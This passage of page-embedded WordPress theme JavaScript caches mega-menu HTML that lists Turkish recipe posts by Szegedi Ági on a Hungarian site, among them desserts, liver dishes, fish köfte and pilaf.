class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava 